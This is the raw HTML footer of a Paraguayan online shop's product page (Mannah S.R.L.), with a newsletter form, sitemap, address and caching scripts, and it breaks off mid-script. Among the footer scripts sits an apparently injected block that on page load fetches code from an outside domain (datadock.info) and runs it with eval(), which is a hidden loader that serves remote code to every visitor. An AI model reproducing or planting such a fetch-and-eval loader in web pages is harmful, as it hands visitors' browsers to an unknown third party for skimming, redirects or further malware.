		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Em Arabia Heroes Le Cham 100Ml &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="12937"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img loading="lazy" width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 